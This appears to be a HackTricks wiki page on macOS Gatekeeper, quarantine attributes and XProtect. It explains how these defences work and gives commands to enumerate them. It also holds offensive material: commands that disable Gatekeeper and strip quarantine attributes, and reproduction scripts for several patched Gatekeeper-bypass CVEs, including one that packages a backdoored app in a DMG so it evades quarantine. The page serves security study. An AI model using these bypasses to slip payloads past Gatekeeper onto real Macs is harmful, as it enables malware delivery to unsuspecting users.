26 KiB
macOS Gatekeeper / Quarantine / XProtect
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
- Discover The PEASS Family, our collection of exclusive NFTs
- Get the official PEASS & HackTricks swag
- Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks repo and hacktricks-cloud repo
- .
Gatekeeper
Gatekeeper is a security feature developed for Mac operating systems, designed to ensure that users run only trusted software on their systems. It functions by validating software that a user downloads and attempts to open from sources outside the App Store, such as an app, a plug-in, or an installer package.
The key mechanism of Gatekeeper lies in its verification process. It checks if the downloaded software is signed by a recognized developer, ensuring the software's authenticity. Further, it ascertains whether the software is notarised by Apple, confirming that it is devoid of known malicious content and has not been tampered with after notarisation.
Additionally, Gatekeeper reinforces user control and security by prompting users to approve the opening of downloaded software for the first time. This safeguard helps prevent users from inadvertently running potentially harmful executable code that they may have mistaken for a harmless data file.
Application Signatures
Application signatures, also known as code signatures, are a critical component of Apple's security infrastructure. They're used to verify the identity of the software author (the developer) and to ensure that the code hasn't been tampered with since it was last signed.
Here's how it works:
- Signing the Application: When a developer is ready to distribute their application, they sign the application using a private key. This private key is associated with a certificate that Apple issues to the developer when they enrol in the Apple Developer Program. The signing process involves creating a cryptographic hash of all parts of the app and encrypting this hash with the developer's private key.
- Distributing the Application: The signed application is then distributed to users along with the developer's certificate, which contains the corresponding public key.
- Verifying the Application: When a user downloads and attempts to run the application, their Mac operating system uses the public key from the developer's certificate to decrypt the hash. It then recalculates the hash based on the current state of the application and compares this with the decrypted hash. If they match, it means the application hasn't been modified since the developer signed it, and the system permits the application to run.
Application signatures are an essential part of Apple's Gatekeeper technology. When a user attempts to open an application downloaded from the internet, Gatekeeper verifies the application signature. If it's signed with a certificate issued by Apple to a known developer and the code hasn't been tampered with, Gatekeeper permits the application to run. Otherwise, it blocks the application and alerts the user.
Starting from macOS Catalina, Gatekeeper also checks whether the application has been notarized by Apple, adding an extra layer of security. The notarization process checks the application for known security issues and malicious code, and if these checks pass, Apple adds a ticket to the application that Gatekeeper can verify.
Check Signatures
When checking some malware sample you should always check the signature of the binary as the developer that signed it may be already related with malware.
# Get signer
codesign -vv -d /bin/ls 2>&1 | grep -E "Authority|TeamIdentifier"
# Check if the app’s contents have been modified
codesign --verify --verbose /Applications/Safari.app
# Get entitlements from the binary
codesign -d --entitlements :- /System/Applications/Automator.app # Check the TCC perms
# Check if the signature is valid
spctl --assess --verbose /Applications/Safari.app
# Sign a binary
codesign -s <cert-name-keychain> toolsdemo
Notarization
Apple's notarization process serves as an additional safeguard to protect users from potentially harmful software. It involves the developer submitting their application for examination by Apple's Notary Service, which should not be confused with App Review. This service is an automated system that scrutinizes the submitted software for the presence of malicious content and any potential issues with code-signing.
If the software passes this inspection without raising any concerns, the Notary Service generates a notarization ticket. The developer is then required to attach this ticket to their software, a process known as 'stapling.' Furthermore, the notarization ticket is also published online where Gatekeeper, Apple's security technology, can access it.
Upon the user's first installation or execution of the software, the existence of the notarization ticket - whether stapled to the executable or found online - informs Gatekeeper that the software has been notarized by Apple. As a result, Gatekeeper displays a descriptive message in the initial launch dialog, indicating that the software has undergone checks for malicious content by Apple. This process thereby enhances user confidence in the security of the software they install or run on their systems.
Enumerating GateKeeper
GateKeeper is both, several security components that prevent untrusted apps from being executed and also one of the components.
It's possible to see the status of GateKeeper with:
# Check the status
spctl --status
{% hint style="danger" %} Note that GateKeeper signature checks are performed only to files with the Quarantine attribute, not to every file. {% endhint %}
GateKeeper will check if according to the preferences & the signature a binary can be executed:

The database that keeps this configuration ins located in /var/db/SystemPolicy. You can check this database as root with:
# Open database
sqlite3 /var/db/SystemPolicy
# Get allowed rules
SELECT requirement,allow,disabled,label from authority where label != 'GKE' and disabled=0;
requirement|allow|disabled|label
anchor apple generic and certificate 1[subject.CN] = "Apple Software Update Certification Authority"|1|0|Apple Installer
anchor apple|1|0|Apple System
anchor apple generic and certificate leaf[field.1.2.840.113635.100.6.1.9] exists|1|0|Mac App Store
anchor apple generic and certificate 1[field.1.2.840.113635.100.6.2.6] exists and (certificate leaf[field.1.2.840.113635.100.6.1.14] or certificate leaf[field.1.2.840.113635.100.6.1.13]) and notarized|1|0|Notarized Developer ID
[...]
Note how the first rule ended in "App Store" and the second one in "Developer ID" and that in the previous imaged it was enabled to execute apps from the App Store and identified developers.
If you modify that setting to App Store, the "Notarized Developer ID" rules will disappear.
There are also thousands of rules of type GKE:
SELECT requirement,allow,disabled,label from authority where label = 'GKE' limit 5;
cdhash H"b40281d347dc574ae0850682f0fd1173aa2d0a39"|1|0|GKE
cdhash H"5fd63f5342ac0c7c0774ebcbecaf8787367c480f"|1|0|GKE
cdhash H"4317047eefac8125ce4d44cab0eb7b1dff29d19a"|1|0|GKE
cdhash H"0a71962e7a32f0c2b41ddb1fb8403f3420e1d861"|1|0|GKE
cdhash H"8d0d90ff23c3071211646c4c9c607cdb601cb18f"|1|0|GKE
These are hashes that come from /var/db/SystemPolicyConfiguration/gke.bundle/Contents/Resources/gke.auth, /var/db/gke.bundle/Contents/Resources/gk.db and /var/db/gkopaque.bundle/Contents/Resources/gkopaque.db
Or you could list the previous info with:
sudo spctl --list
The options --master-disable and --global-disable of spctl will completely disable these signature checks:
# Disable GateKeeper
spctl --global-disable
spctl --master-disable
# Enable it
spctl --global-enable
spctl --master-enable
When completely enabled, a new option will appear:

It's possible to check if an App will be allowed by GateKeeper with:
spctl --assess -v /Applications/App.app
It's possible to add new rules in GateKeeper to allow the execution of certain apps with:
# Check if allowed - nop
spctl --assess -v /Applications/App.app
/Applications/App.app: rejected
source=no usable signature
# Add a label and allow this label in GateKeeper
sudo spctl --add --label "whitelist" /Applications/App.app
sudo spctl --enable --label "whitelist"
# Check again - yep
spctl --assess -v /Applications/App.app
/Applications/App.app: accepted
Quarantine Files
Upon downloading an application or file, specific macOS applications such as web browsers or email clients attach an extended file attribute, commonly known as the "quarantine flag," to the downloaded file. This attribute acts as a security measure to mark the file as coming from an untrusted source (the internet), and potentially carrying risks. However, not all applications attach this attribute, for instance, common BitTorrent client software usually bypasses this process.
The presence of a quarantine flag signals macOS's Gatekeeper security feature when a user attempts to execute the file.
In the case where the quarantine flag is not present (as with files downloaded via some BitTorrent clients), Gatekeeper's checks may not be performed. Thus, users should exercise caution when opening files downloaded from less secure or unknown sources.
{% hint style="info" %} Checking the validity of code signatures is a resource-intensive process that includes generating cryptographic hashes of the code and all its bundled resources. Furthermore, checking certificate validity involves doing an online check to Apple's servers to see if it has been revoked after it was issued. For these reasons, a full code signature and notarization check is impractical to run every time an app is launched.
Therefore, these checks are only run when executing apps with the quarantined attribute. {% endhint %}
{% hint style="warning" %} This attribute must be set by the application creating/downloading the file.
However, files that are sandboxed will have this attribute set to every file they create. And non sandboxed apps can set it themselves, or specify the LSFileQuarantineEnabled key in the Info.plist which will make the system set the com.apple.quarantine extended attribute on the files created,
{% endhint %}
It's possible to check it's status and enable/disable (root required) with:
spctl --status
assessments enabled
spctl --enable
spctl --disable
#You can also allow nee identifies to execute code using the binary "spctl"
You can also find if a file has the quarantine extended attribute with:
xattr file.png
com.apple.macl
com.apple.quarantine
Check the value of the extended attributes and find out the app that wrote the quarantine attr with:
xattr -l portada.png
com.apple.macl:
00000000 03 00 53 DA 55 1B AE 4C 4E 88 9D CA B7 5C 50 F3 |..S.U..LN.....P.|
00000010 16 94 03 00 27 63 64 97 98 FB 4F 02 84 F3 D0 DB |....'cd...O.....|
00000020 89 53 C3 FC 03 00 27 63 64 97 98 FB 4F 02 84 F3 |.S....'cd...O...|
00000030 D0 DB 89 53 C3 FC 00 00 00 00 00 00 00 00 00 00 |...S............|
00000040 00 00 00 00 00 00 00 00 |........|
00000048
com.apple.quarantine: 00C1;607842eb;Brave;F643CD5F-6071-46AB-83AB-390BA944DEC5
# 00c1 -- It has been allowed to eexcute this file (QTN_FLAG_USER_APPROVED = 0x0040)
# 607842eb -- Timestamp
# Brave -- App
# F643CD5F-6071-46AB-83AB-390BA944DEC5 -- UID assigned to the file downloaded
Actually a process "could set quarantine flags to the files it creates" (i tried to apply the USER_APPROVED flag in a created file but it won't apply it):
Source Code apply quarantine flags
#include <stdio.h>
#include <stdlib.h>
enum qtn_flags {
QTN_FLAG_DOWNLOAD = 0x0001,
QTN_FLAG_SANDBOX = 0x0002,
QTN_FLAG_HARD = 0x0004,
QTN_FLAG_USER_APPROVED = 0x0040,
};
#define qtn_proc_alloc _qtn_proc_alloc
#define qtn_proc_apply_to_self _qtn_proc_apply_to_self
#define qtn_proc_free _qtn_proc_free
#define qtn_proc_init _qtn_proc_init
#define qtn_proc_init_with_self _qtn_proc_init_with_self
#define qtn_proc_set_flags _qtn_proc_set_flags
#define qtn_file_alloc _qtn_file_alloc
#define qtn_file_init_with_path _qtn_file_init_with_path
#define qtn_file_free _qtn_file_free
#define qtn_file_apply_to_path _qtn_file_apply_to_path
#define qtn_file_set_flags _qtn_file_set_flags
#define qtn_file_get_flags _qtn_file_get_flags
#define qtn_proc_set_identifier _qtn_proc_set_identifier
typedef struct _qtn_proc *qtn_proc_t;
typedef struct _qtn_file *qtn_file_t;
int qtn_proc_apply_to_self(qtn_proc_t);
void qtn_proc_init(qtn_proc_t);
int qtn_proc_init_with_self(qtn_proc_t);
int qtn_proc_set_flags(qtn_proc_t, uint32_t flags);
qtn_proc_t qtn_proc_alloc();
void qtn_proc_free(qtn_proc_t);
qtn_file_t qtn_file_alloc(void);
void qtn_file_free(qtn_file_t qf);
int qtn_file_set_flags(qtn_file_t qf, uint32_t flags);
uint32_t qtn_file_get_flags(qtn_file_t qf);
int qtn_file_apply_to_path(qtn_file_t qf, const char *path);
int qtn_file_init_with_path(qtn_file_t qf, const char *path);
int qtn_proc_set_identifier(qtn_proc_t qp, const char* bundleid);
int main() {
qtn_proc_t qp = qtn_proc_alloc();
qtn_proc_set_identifier(qp, "xyz.hacktricks.qa");
qtn_proc_set_flags(qp, QTN_FLAG_DOWNLOAD | QTN_FLAG_USER_APPROVED);
qtn_proc_apply_to_self(qp);
qtn_proc_free(qp);
FILE *fp;
fp = fopen("thisisquarantined.txt", "w+");
fprintf(fp, "Hello Quarantine\n");
fclose(fp);
return 0;
}
And remove that attribute with:
xattr -d com.apple.quarantine portada.png
#You can also remove this attribute from every file with
find . -iname '*' -print0 | xargs -0 xattr -d com.apple.quarantine
And find all the quarantined files with:
{% code overflow="wrap" %}
find / -exec ls -ld {} \; 2>/dev/null | grep -E "[x\-]@ " | awk '{printf $9; printf "\n"}' | xargs -I {} xattr -lv {} | grep "com.apple.quarantine"
{% endcode %}
Quarantine information is also stored in a central database managed by LaunchServices in ~/Library/Preferences/com.apple.LaunchServices.QuarantineEventsV2.
Quarantine.kext
The kernel extension is only available through the kernel cache on the system; however, you can download the Kernel Debug Kit from https://developer.apple.com/, which will contain a symbolicated version of the extension.
XProtect
XProtect is a built-in anti-malware feature in macOS. XProtect checks any application when it's first launched or modified against its database of known malware and unsafe file types. When you download a file through certain apps, such as Safari, Mail, or Messages, XProtect automatically scans the file. If it matches any known malware in its database, XProtect will prevent the file from running and alert you to the threat.
The XProtect database is updated regularly by Apple with new malware definitions, and these updates are automatically downloaded and installed on your Mac. This ensures that XProtect is always up-to-date with the latest known threats.
However, it's worth noting that XProtect isn't a full-featured antivirus solution. It only checks for a specific list of known threats and doesn't perform on-access scanning like most antivirus software.
You can get information about the latest XProtect update running:
{% code overflow="wrap" %}
system_profiler SPInstallHistoryDataType 2>/dev/null | grep -A 4 "XProtectPlistConfigData" | tail -n 5
{% endcode %}
XProtect is located on. SIP protected location at /Library/Apple/System/Library/CoreServices/XProtect.bundle and inside the bundle you can find information XProtect uses:
XProtect.bundle/Contents/Resources/LegacyEntitlementAllowlist.plist: Allows code with those cdhashes to use legacy entitlements.XProtect.bundle/Contents/Resources/XProtect.meta.plist: List of plugins and extensions that are disallowed to load via BundleID and TeamID or indicating a minimum version.XProtect.bundle/Contents/Resources/XProtect.yara: Yara rules to detect malware.XProtect.bundle/Contents/Resources/gk.db: SQLite3 database with hashes of blocked applications and TeamIDs.
Note that there is another App in /Library/Apple/System/Library/CoreServices/XProtect.app related to XProtect that isn't involved with the Gatekeeper process..
Gatekeeper Bypasses
Any way to bypass Gatekeeper (manage to make the user download something and execute it when Gatekeeper should disallow it) is considered a vulnerability in macOS. These are some CVEs assigned to techniques that allowed to bypass Gatekeeper in the past:
CVE-2021-1810
When extracted by Archive Utility, file paths longer than 886 characters would fail to inherit the com.apple.quarantine extended attribute, making it possible to bypass Gatekeeper for those files.
Check the original report for more information.
CVE-2021-30990
When an application is created with Automator, the information about what it needs to execute is inside application.app/Contents/document.wflow not in the executable. The executable is just a generic Automator binary called Automator Application Stub.
Therefore, you could make application.app/Contents/MacOS/Automator\ Application\ Stub point with a symbolic link to another Automator Application Stub inside the system and it will execute what is inside document.wflow (you script) without triggering Gatekeeper because the actual executable doesn't have the quarantine xattr.
Example os expected location: /System/Library/CoreServices/Automator\ Application\ Stub.app/Contents/MacOS/Automator\ Application\ Stub
Check the original report for more information.
CVE-2022-22616
In this bypass a zip file was created with an application starting to compress from application.app/Contents instead of application.app. Therefore, the quarantine attr was applied to all the files from application.app/Contents but not to application.app, which is was Gatekeeper was checking, so Gatekeeper was bypassed because when application.app was triggered it didn't have the quarantine attribute.
zip -r test.app/Contents test.zip
Check the original report for more information.
CVE-2022-32910
Even if the components are different the exploitation of this vulnerability is very similar to the previous one. In this case with will generate an Apple Archive from application.app/Contents so application.app won't get the quarantine attr when decompressed by Archive Utility.
aa archive -d test.app/Contents -o test.app.aar
Check the original report for more information.
CVE-2022-42821
The ACL writeextattr can be used to prevent anyone from writing an attribute in a file:
touch /tmp/no-attr
chmod +a "everyone deny writeextattr" /tmp/no-attr
xattr -w attrname vale /tmp/no-attr
xattr: [Errno 13] Permission denied: '/tmp/no-attr'
Moreover, AppleDouble file format copies a file including its ACEs.
In the source code it's possible to see that the ACL text representation stored inside the xattr called com.apple.acl.text is going to be set as ACL in the decompressed file. So, if you compressed an application into a zip file with AppleDouble file format with an ACL that prevents other xattrs to be written to it... the quarantine xattr wasn't set into de application:
{% code overflow="wrap" %}
chmod +a "everyone deny write,writeattr,writeextattr" /tmp/test
ditto -c -k test test.zip
python3 -m http.server
# Download the zip from the browser and decompress it, the file should be without a quarantine xattr
{% endcode %}
Check the original report for more information.
Note that this could also be be exploited with AppleArchives:
mkdir app
touch app/test
chmod +a "everyone deny write,writeattr,writeextattr" app/test
aa archive -d app -o test.aar
CVE-2023-27943
It was discovered that Google Chrome wasn't setting the quarantine attribute to downloaded files because of some macOS internal problems.
CVE-2023-27951
AppleDouble file formats store the attributes of a file in a separate file starting by ._, this helps to copy dile attributes across macOS machines. However, it was noticed that after decompressing an AppleDouble file, the file starting with ._ wasn't given the quarantine attribute.
{% code overflow="wrap" %}
mkdir test
echo a > test/a
echo b > test/b
echo ._a > test/._a
aa archive -d test/ -o test.aar
# If you downloaded the resulting test.aar and decompress it, the file test/._a won't have a quarantitne attribute
{% endcode %}
Being able to create a file that won't have the quarantine attribute set, it was possible to bypass Gatekeeper. The trick was to create a DMG file application using the AppleDouble name convention (start it with ._) and create a visible file as a sym link to this hidden file without the quarantine attribute.
When the dmg file is executed, as it doesn't have a quarantine attribute it'll bypass Gatekeeper.
# Create an app bundle with the backdoor an call it app.app
echo "[+] creating disk image with app"
hdiutil create -srcfolder app.app app.dmg
echo "[+] creating directory and files"
mkdir
mkdir -p s/app
cp app.dmg s/app/._app.dmg
ln -s ._app.dmg s/app/app.dmg
echo "[+] compressing files"
aa archive -d s/ -o app.aar
Prevent Quarantine xattr
In an ".app" bundle if the quarantine xattr is not added to it, when executing it Gatekeeper won't be triggered.
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
- Discover The PEASS Family, our collection of exclusive NFTs
- Get the official PEASS & HackTricks swag
- Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks repo and hacktricks-cloud repo.